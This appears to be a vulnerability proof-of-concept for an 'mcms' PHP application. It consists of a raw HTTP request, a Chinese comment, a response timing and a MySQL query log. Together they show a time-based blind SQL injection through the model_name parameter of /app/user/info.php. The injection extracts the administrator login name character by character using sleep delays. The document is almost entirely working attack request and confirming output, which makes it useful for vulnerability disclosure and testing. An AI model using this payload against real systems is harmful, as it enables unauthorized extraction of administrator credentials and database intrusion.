 GET
/app/user/info.php?m=change_model&ajax=1&info_id=1&model_name=product/**/where/**/info_id=-1/**/or(select/**/if(ord(mid((select/**/login_name/
**/from/**/mcms_user/**/limit/**/0,1),1,1))%3d109,sleep(1),0))%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
当管理员用户名第一个字母ASCII为109时，延迟5s左右
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://localhost/app/user/info.php?tpl=info.edit
Cookie: CNZZDATA1253530733=965574824-1423882653-http%253A%252F%252Flocalhost%252F%7C1424870657;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1424069808; skip_url=mycenter.php; PHPSESSID=4v50lqf0l64tr6dohuqsroilp5
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Done Length: 380 (5,153 millis)
150225 22:36:04 47 Connect root@localhost on
47 Init DB mcms
47 Query set names utf8
47 Query select * from
mcms_product/**/where/**/info_id=-1/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_
user/**/limit/**/0,1),1,1))=109,sleep(1),0))# where info_id='1' limit 1
150225 22:36:07 47 Quit